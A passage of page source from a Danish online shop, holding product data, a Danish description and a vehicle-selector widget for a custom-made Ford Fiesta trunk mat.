[CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_qcmo_-sort_can_\/48-ganses_textile_qgan_-sort_tn_\/97-finition_tapis-gummi","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Gr\u00e5 [CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_qcmo_-gra_cag_\/48-ganses_textile_qgan_-sort_tn_\/97-finition_tapis-gummi","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"36","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"395,22\u00a0kr.","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-12-16 15:13:57","pack_stock_type":"3","meta_description":"Specialfremstillet [brand] [model] bagagerumsm\u00e5tte \u2713GUMMI eller t\u00e6ppe \u2713Forskellige Farver og Kanter \u2713KAN TILPASSES \u2713GRATIS levering \u2713Producereret i Europa","meta_keywords":"","meta_title":"Bagagerumsm\u00e5tte [brand] [model] - Perfekt pasform - Optimal beskyttels - Lovecar","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Bagagerumsm\u00e5tte","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Vores prioritet: den bedste beskyttelse<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">For at sikre en bedre stabilitet er din FORD FIESTA bagagerumsm\u00e5tte udstyret med 4 velcrob\u00e5nd p\u00e5 bagsiden.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Den kl\u00e6bende effekt forhindrer desuden, at der kommer snavs ind under din bagagerumsm\u00e5tte, s\u00e5 bilens originale tekstiler holdes rene.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Hvis du vil beskytte dit bagagerum optimalt, s\u00e5 husk at tilf\u00f8je en M\u00e5tte til beskyttelse af bagagerumst\u00e6rskel til din kurv. Den universelle gummim\u00e5tte er yderst praktisk og beskytter denne udsatte, men ofte glemte, del af bagagerummet.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Din bagagerumsm\u00e5tte har 1 \u00e5rs garanti.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tilpasning: Design selv din bagagerumsm\u00e5tte til FORD FIESTA<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vores styrke: tilpasningernes h\u00f8je kvalitet. Vi er i dag det eneste franske firma p\u00e5 markedet, som tilbyder s\u00e5 stort et udvalg af tilpasningsmuligheder, s\u00e5 du kan designe netop den bagagerumsm\u00e5tte, du dr\u00f8mmer om.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong> 3 modeller:<\/strong><\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0Best m\u00e5tte i n\u00e5lefilt 650g \/ m2, 7mm tykkelse<\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">- Premium m\u00e5tte i velour 850g \/ m2, 10mm tykkelse<\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0M\u00e5tte i genbrugsgummi<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 farver:<\/strong><\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0Sort<\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0Gr\u00e5<\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0Beige (kun Premium og Gummi)<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Mere end 30 forskellige kanter:<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0Kanteb\u00e5nd i kunstl\u00e6der(18 farver)<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0Kanteb\u00e5nd i tekstil (9 farver)<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0Kanteb\u00e5nd i Nubuck (11 farver)<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Personligt broderi:<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0 Giv din FORD FIESTA bagagerumsm\u00e5tte et personligt pr\u00e6g med en broderet tekst: Du kan v\u00e6lge mellem 5 skrifttyper, 11 farver tr\u00e5d og mere end 20 ikoner og skabe dit helt personlige broderi.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Tjek at dit produkt er, som du \u00f8nsker det. Eftersom det bliver specialfremstillet i henhold til dine \u00f8nsker, kan du ikke skifte mening. Hvis du er i tvivl, er du velkommen til at kontakte os.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Kompatibilitet og montering:<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fordi den er skr\u00e6ddersyet til din bil, er din FORD FIESTA bagagerumsm\u00e5tte utrolig let at installere:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Trin 1 : N\u00e5r du har fjernet den oprindelige bel\u00e6gning, st\u00f8vsug bagagerummet for at f\u00e5 en helt ren overflade<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Trin 2 : L\u00e6g din bagagerumsm\u00e5tte p\u00e5 plads! Det er alt.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Bem\u00e6rk: Vores bagagerumsm\u00e5tter er fremstillet til bagagerum i h\u00f8jeste position.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Vedligeholdelse:<\/strong><\/span><\/h2>\n<h3 style=\"text-align:justify;\"><span style=\"text-decoration:underline;color:#000000;\"><strong>Bagagerumsm\u00e5tte i t\u00e6ppestof<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vores bagagerumsm\u00e5tter kan ikke vaskes i maskinen. Vi anbefaler, at du vedligeholder dem regelm\u00e6ssigt:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Ryst din FORD FIESTA bagagerumsm\u00e5tte energisk for at fjerne snavs og st\u00f8v. Brug et redskab som fx en stok eller en kost til at banke m\u00e5tten med. S\u00e5ledes fjerner du mere st\u00f8v og snavs.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Brug en st\u00f8vsuger. Brug en st\u00f8vsuger med kraftig sugeevne eller endnu bedre en damprenser. Damprenserens t\u00f8rdamp fjerner snavs og bakterier. Damprenseren, der virker som en st\u00f8vsuger, desinficerer m\u00e5tten og fjerner d\u00e5rlige lugte..<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Tag en h\u00e5rd b\u00f8rste og h\u00e6ld 0,25 liter spriteddike i en liter varmt vand. Dyp b\u00f8rsten i v\u00e6sken og b\u00f8rst m\u00e5tten energisk p\u00e5 alle sider med den v\u00e5de b\u00f8rste. Du fjerner s\u00e5ledes alle pletter, is\u00e6r de som kommer efter en v\u00e5d vinter. T\u00f8r efter med en t\u00f8r svamp.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Du kan ogs\u00e5 drysse natriumbikarbonat ud over din bagagerumsm\u00e5tte for at fjerne d\u00e5rlig lugt og bakterier. Lad det tr\u00e6kke hele natten og st\u00f8vsug derefter en sidste gang.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"text-decoration:underline;color:#000000;\"><strong>Bagagerumsm\u00e5tte i gummi <\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Du kan reng\u00f8re din bagagerumsm\u00e5tte i gummi s\u00e5 let som en leg. Brug s\u00e6bevand og skyld efter med rent vand og din m\u00e5tte bliver som ny. Ligesom til m\u00e5tterne i t\u00e6ppestof kan du ogs\u00e5 bruge husholdningsnatriumbikarbonat eller eddike til at fjerne d\u00e5rlige lugte og bakterier.<\/span><\/p>","description_short":"<p><span> Qualit\u00e9 Bouclette <\/span> <span>Epaisseur : 7 mm<\/span> <span>Densit\u00e9 : 650 g\/m2<\/span> <span>Fixation : scratchs<\/span> # <span> Qualit\u00e9 Velours <\/span> <span>Epaisseur : 10 mm<\/span> <span>Densit\u00e9\u00a0: 850 g\/m2<\/span> <span>Fixation : scratchs<\/span> # <span>Qualit\u00e9 Caoutchouc<\/span> <span>Epaisseur : 5 mm<\/span> <span>Poids : 3,5 kg\/m2<\/span><span>Fixation : scratchs<\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0kr.","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[{"title":"Frequently questions","content":"","attr":{"id":"","class":""},"moduleName":"lgconsultas"}],"allow_oosp":0,"cover_image_id":"714","category":"bagagerumsmatte","category_name":"Bagagerumsm\u00e5tte","link":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":297.6,"price_tax_exc":316.1736,"price_without_reduction":439.13,"price_without_reduction_without_tax":351.304,"reduction":43.913,"reduction_without_tax":35.1304,"specific_prices":{"id_specific_price":"2416725","id_specific_price_rule":"146","id_cart":"0","id_product":"7","id_shop":"8","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.100000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233952052,"id_image":"da-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":25,"tax_name":"moms DK 25%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"V\u00e9hicule","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Gabarit","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Texte","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Police","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Couleur","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Ic\u00f4ne","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Placement","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Varer","customer_group_discount":0,"title":"Bagagerumsm\u00e5tte","rounded_display_price":395.22,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-10%","discount_percentage_absolute":"10%","discount_amount":"43,91\u00a0kr.","discount_amount_to_display":"-43,91\u00a0kr.","price_amount":395.22,"regular_price_amount":439.13,"regular_price":"439,13\u00a0kr.","discount_to_display":"43,91\u00a0kr.","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"439,13\u00a0kr."};
    const groups = {"11":{"group_name":"FINITION TAPIS","name":"Materiale","group_type":"color","default":95,"attributes":{"95":{"name":"N\u00e5lestanset t\u00e6ppe","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":" Fl\u00f8jl","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"gummi","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992944,"96":82989321,"97":56969892}},"1":{"group_name":"COULEUR MOQUETTE [QCMO]","name":"Farver p\u00e5 t\u00e6pper","group_type":"color","default":1,"attributes":{"1":{"name":"Sort [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Gr\u00e5 [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":" Sort [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Gr\u00e5 [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beiger [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":" Sort [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Gr\u00e5 [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994159,"2":27998785,"3":27990272,"4":27999227,"5":27999821,"6":27971514,"7":27998379}},"2":{"group_name":"GANSES TEXTILE [QGAN]","name":"Tekstilfletning","group_type":"color","default":48,"attributes":{"43":{"name":"Bicolor hvid sort [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Sort  [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Gr\u00e5 [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Stribet [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Bicolor hvid r\u00f8d [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Tofarvet r\u00f8d sort [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"To-farvet bl\u00e5-sort [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Tofarvet gul-sort [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"To-farvet orange-sort [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998494,"48":6994033,"50":6999169,"85":6999880,"44":6999688,"49":6998687,"47":6999095,"45":6999840,"46":6999632}},"3":{"group_name":"GANSES NUBUCK [QGAN]","name":"Nubuck\/velour-piping","group_type":"color","default":-1,"attributes":{"34":{"name":"Dobbelte hvide syninger [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Dobbeltsyet i hvid og bl\u00e5  [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Dobbeltsyet i hvid og r\u00f8d [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Sort reflekterende [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Dobbelte r\u00f8de syninger [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Dobbelte bl\u00e5 syninger [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Sort fl\u00f8jl [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"R\u00f8d nubuck [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996086,"31":6998053,"33":6998394,"30":6998995,"32":6997278,"35":6998471,"39":6997447,"83":6999372}},"4":{"group_name":"GANSES CUIR [QGAN]","name":"Rem i imiteret l\u00e6der","group_type":"color","default":-1,"attributes":{"14":{"name":"Sort med hvide syninger [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rally [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Sort [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Sort med r\u00f8de syninger [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Sort med bl\u00e5 syninger [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Hvid [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"R\u00f8d [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Bl\u00e5 [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Muldvarp [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Violet [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997162,"9":6996621,"10":6992251,"13":6997475,"19":6998326,"11":6999746,"12":6999164,"16":6999472,"27":6999733,"29":6999728,"26":6999865}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Skræddersy din Bagagerumsmåtte                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Hvad er versionen af dit køretøj?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/337.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/337.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/337.jpg" alt="FIESTA" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Vælg versionen af dit køretøj</span>

                                                                <img src="https://www.lovecar.dk/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            -  <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovecar.dk/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2543');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2543.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2543.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2543.jpg"
                                                alt="FIESTA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            FIESTA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 01/2017 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="2543" value="M358C104074 M358COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1505');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1505.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1505.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1505.jpg"
                                                alt="FIESTA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            FIESTA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 11/2012 -
                                                                                                    12/2016
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1505" value="M133C098071 M133COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('341');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/341.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/341.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/341.jpg"
                                                alt="FIESTA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            FIESTA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 09/2008 -
                                                                                                    11/2012
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="341" value="N760C107069 N760COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('339');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/339.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/339.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/339.jpg"
                                                alt="FIESTA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            FIESTA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 07/1999 -
                                                                                                    04/2002
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="339" value="4110C106074 4110COF15">
                                    
